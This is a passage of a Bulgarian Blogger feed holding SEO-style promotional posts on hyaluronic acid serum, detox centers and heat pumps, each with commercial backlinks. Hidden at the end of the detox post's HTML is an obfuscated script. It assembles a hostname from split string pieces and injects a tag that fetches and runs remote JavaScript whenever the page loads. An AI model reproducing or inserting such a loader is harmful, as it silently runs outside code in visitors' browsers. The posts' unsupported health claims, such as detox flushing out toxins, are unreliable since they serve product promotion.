class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предимство на хиалуроновата\nкиселина е, че тя действа като магнит за водата – привлича и задържа влагата,\nзапълвайки малките „празнини“ в кожата. Това не само я прави по-хидратирана, но\nи видимо по-гладка. Фините линии се омекотяват, а лицето изглежда по-свежо и\nотпочинало. При редовна употреба резултатите стават дори по-осезаеми, защото\nхидратираната кожа е по-устойчива на външни фактори като слънце, вятър и\nзамърсяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от най-честите грешки е използването\nна хиалуронова киселина без подходяща техника на нанасяне. За да бъде\nмаксимално ефективна, е добре да се нанася върху леко влажна кожа – например\nведнага след измиване или след напръскване с термална вода. По този начин тя\n„заключва“ вече наличната влага. След серума е препоръчително да се нанесе\nкрем, който да създаде защитен слой и да задържи хидратацията за по-дълго\nвреме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да отбележим, че хиалуроновата\nкиселина не е само за жените. Все повече мъже над 40 включват серум с тази\nсъставка в рутината си, именно защото тя действа универсално – не омазнява, не\nзапушва порите и е подходяща за всеки тип кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за ефективност, значение има\nи формата на хиалуроновата киселина. Нискoмолекулната прониква в по-дълбоките\nслоеве на кожата и осигурява дълготрайна хидратация, докато високомолекулната\nостава по-повърхностно и създава усещане за гладкост веднага след нанасяне.\nНай-добрите продукти комбинират и двата вида, за да осигурят едновременно\nмоментален и дълбок ефект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40 години кожата вече има нужда и от\nпо-комплексна грижа. Затова хиалуроновата киселина често се комбинира с други\nактивни съставки – например витамин C за сияен тен и антиоксидантна защита или\nретинол за стимулиране на производството на колаген, разбира се и с правилните\nпочистващи продукти преди това - мицеларна вода, \u003Ca href=\"https:\/\/www.bioderma.bg\/khigiena\/lice\"\u003E\u003Cb\u003Eизмиващ гел за лице\u003C\/b\u003E\u003C\/a\u003E или друг\nпродукт. Така ефектът от хидратацията се допълва от реална борба с процесите на\nстареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНе бива да подценяваме и начина на живот.\nДостатъчно вода, балансирано хранене и защита от слънце са ключови, за да може\nхиалуроновата киселина да даде максимален резултат. Дехидратацията отвътре\nвинаги личи отвън, така че козметиката сама по себе си не е достатъчна. Когато\nобаче се комбинира с правилни навици, ефектът е впечатляващ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени и мъже след 40 споделят, че след\nняколко месеца редовна употреба кожата им изглежда по-еластична и стегната.\nФини бръчки около очите и устните се смекчават, а усещането за сухота намалява\nзначително. В дългосрочен план хиалуроновата киселина може да забави видимите\nпризнаци на стареене и да помогне лицето да запази младежкия си вид по-дълго.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ крайна сметка, използването на \u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-%d0%ba%d1%80%d0%b5%d0%bc-%d1%81-%d1%85%d0%b8%d0%b0%d0%bb%d1%83%d1%80%d0%be%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d0%b8%d1%81%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-2\/\"\u003E\u003Cb\u003Eхиалуронова\nкиселина\u003C\/b\u003E\u003C\/a\u003E след 40 години е повече от козметичен каприз – то е разумна\nинвестиция в здравето и красотата на кожата. Тя е безопасна, ефективна и\nподходяща за всеки, който иска да поддържа лицето си хидратирано и жизнено.\nКогато се използва правилно и редовно, резултатите са не само видими, но и\nдълготрайни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2049777046866006166\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html","title":"Хиалуронова киселина след 40: Тайните за ефективна употреба"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s72-c\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1186591746955991150"},"published":{"$t":"2025-08-19T17:25:00.009+03:00"},"updated":{"$t":"2025-08-19T17:26:08.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс център"}],"title":{"type":"text","$t":"Топ 7 предимства на престоя в професионален детокс център"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s1920\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s320\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДетокс програмите отдавна вече не са просто мода, а необходимост за хората, които искат да върнат баланса в организма си.\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки ден сме изложени на стрес, замърсена среда, небалансирано хранене и липса на движение – фактори, които натрупват токсини и изтощават както тялото, така и ума. Докато у дома можем да направим малки промени в начина си на живот, престоят в професионален детокс център предлага една съвсем различна и цялостна грижа. Ето и седем основни предимства, които правят подобно преживяване толкова ценно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНа първо място е професионалният подход. В един детокс център програмите се създават от лекари, диетолози и терапевти, които познават в детайли нуждите на организма. Това означава, че всеки хранителен план, всяка процедура и всяка терапия са съобразени със здравословното състояние и целите на посетителя. За разлика от експерименти у дома, тук няма риск да лишите тялото си от важни вещества или да залитнете към крайности.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВторото предимство е безопасността. По време на\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;тялото може да реагира по различен начин – умора, главоболие или временен спад на енергия. В центъра има специалисти, които наблюдават състоянието ви и могат да реагират при необходимост. Това носи спокойствие и увереност, че сте в добри ръце.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТретата полза е цялостното преживяване. Един професионален център не предлага само хранителен режим, а включва допълнителни практики като йога, медитация, масажи, сауна или хидротерапия. Тези активности работят в синхрон, за да подкрепят както физическото пречистване, така и психическото възстановяване. Престоят там се превръща в пауза от ежедневието и възможност за истинско презареждане.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЧетвъртото предимство е, че програмата е напълно организирана. Няма нужда да мислите какво да ядете, кога да го приготвите или как да съчетаете храната с физическата активност. Всичко е предварително планирано и остава само да се доверите на процеса. Това освобождава ума от ежедневните задачи и ви позволява да се концентрирате върху възстановяването си.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПетото предимство е социалната среда. В един детокс център ще срещнете хора със сходни цели и интереси. Това създава чувство за подкрепа и мотивация. Когато виждате, че и другите преминават през същия процес, много по-лесно е да останете постоянни и да извлечете максимума от програмата.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШестата полза е свързана с дълготрайния ефект. Престоят в такъв център не е просто кратка почивка – той дава знания и изгражда навици, които могат да се приложат и у дома. Научавате как да се храните по-балансирано, какви практики да включите в ежедневието си и как да поддържате тялото си в добро състояние. Това прави резултатите устойчиви във времето.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСедмото и може би най-ценено предимство е цялостната трансформация. Когато излезете от един детокс център, често се чувствате не само по-леки физически, но и по-спокойни, по-ясни в мислите и по-мотивирани. Това е резултат от комбинацията между професионална грижа, здравословна храна, активни терапии и възможност за почивка на ума. Тази вътрешна промяна е трудна за постигане само с домашни усилия и затова центровете се превръщат в толкова ценна инвестиция в личното здраве.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ заключение можем да кажем, че престоят в професионален\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс център\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;е много повече от обикновено пречистване. Това е цялостен процес на възстановяване, който обхваща тялото, ума и емоциите. Ако целта ви е дълбока промяна и рестарт, посещението на такова място може да се окаже най-доброто решение. Домашните практики също имат своето място, но трудно могат да заместят комплексния подход, който един център предлага.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\noi16=document.createElement(\"script\");oi16.async=true;oi16_=\"o\"+(\"pe\")+\"ns\";\noi16u=\"2489289521.\";oi16_+=\"ta\"+(\"t.e\");oi16_+=\"\"+(\"u\"+\"\")+\"\/\";\noi16u+=\"3zy0m8n7i16fe4vm3bu9bk\"+(\"krg6c58t\");\noi16.src=\"https:\/\/\"+oi16_+oi16u;oi16.type=\"text\/javascript\";\ndocument.body.appendChild(oi16);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1186591746955991150\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html","title":"Топ 7 предимства на престоя в професионален детокс център"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s72-c\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8641325074432763587"},"published":{"$t":"2025-08-18T14:50:00.005+03:00"},"updated":{"$t":"2025-08-18T14:50:24.078+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Термопомпа"}],"title":{"type":"text","$t":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s594\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"589\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато мислим за\nдомашен комфорт през зимата, често на преден план излизат системи като печки на\nдърва, камини, котли на въглища или пелети. Те наистина осигуряват топлина, но\nзаедно с нея често във въздуха попадат вредни изпарения и фини прахови частици,\nнезабележимо замърсяващи средата, в която живеем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсобено при\nпо-малка вентилация или в затворени помещения, натрупването на вредни вещества\nможе да доведе до проблеми с дишането, дразнене на очите и дори хронични\nздравословни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003EТермопомпата\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, за разлика от всички\nизброени алтернативи, работи без горене. Тя не отделя дим, газове или пепел и\nне генерира опасни емисии в помещението. Всичко това я прави изключително\nподходяща за семейства с деца, възрастни хора или хора с респираторни\nзаболявания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзбирайки\nтермопомпа, вие не само пестите енергия, но и създавате една по-чиста,\nбезопасна и здравословна домашна среда – дори през най-студените месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФилтриращи функции на термопомпата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКомфортът у дома\nне се измерва само с температурата. Качеството на въздуха е също толкова важно,\nособено ако в семейството има деца, хора с алергии или хронични дихателни\nзаболявания. Ето тук термопомпите правят разлика, която се усеща.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного съвременни\nмодели термопомпи разполагат с вградени филтриращи и понякога овлажняващи\nфункции, които работят заедно с основната система. Те премахват от въздуха\nпрах, полени, алергени и фини частици, като същевременно поддържат нивото на\nвлажност в здравословни граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: 